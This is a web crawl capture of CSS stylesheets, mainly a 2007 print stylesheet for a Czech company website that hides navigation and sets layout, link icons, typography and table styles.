.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.kontakty a{font-size: 6px;}

.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }

--- FILE ---
content_type: text/css
request_url: http://kk-technology.cz/style/style_print.css
body_size: 1659
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px;}
a[href^='http:'] {background-image: url("../img/link-out.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {background-image: url("../img/link-mail.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left: 21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; margin: 0px auto;
text-align:left;}
#logo {display: none;}
#logo_print{font-size: 18px; color: rgb(75,67,108)}
#dec {display: none;}
/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul { display: none;
 }

#layer_right{display:none;}
#search_tab {display: none}

/* ###################### TREE STYLE ####################################### */
#tree{display: none;}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}


.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; text-align: left;
      padding: 0 14px 0 14px; width: 872px;
      }
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}
#footer{float: left; width: 900px; height: 35px; text-align: left;
      border: 0;
      }


#content{float: left; border:0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 12px;
}

#frame_right{display: none;}

#frame{float: none; width: 820px; padding: 18px;
font-size: 13px; margin: 0;}
#frame p {margin-top: 10px;}
#frame p a {font-size: 12px;}
#frame a {text-decoration: underline;}
#frame img {position:static; border: 0; margin-right:5px; margin-bottom: 5px;}

#show_page {float: none; text-align: justify; margin-bottom: 10px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{text-decoration: underline; color: #000; font-weight: normal; font-size: 12px;}
#show_page a:hover{color:#999; text-decoration: none;}
#submenu_content{float: left; width: 850px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230);}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(193,155,58);}

.submenu_layout{float: left; width: 255px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px; font-weight: normal;}
.submenu_layout a:hover{color: rgb(193,155,58);}
.submenu_name a{width: 100%; float: left; color: rgb(44,107,149); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: normal;}

#foot {position: static; margin-top: 0px; width: 100%; clear: both;color: #A48569;/*#9F8F5E*/; font-size: 10px;
color: #EEEEEE;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#copyright {float: left; text-align: left; width: 100%; margin: 3px 0 10px 20px; color: #ccc;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}


/* tables */
table {margin: 3px;}
tr.odd {background-color: #4A5778;}
tr {}
th {padding: 2px;}
td {padding: 2px; vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
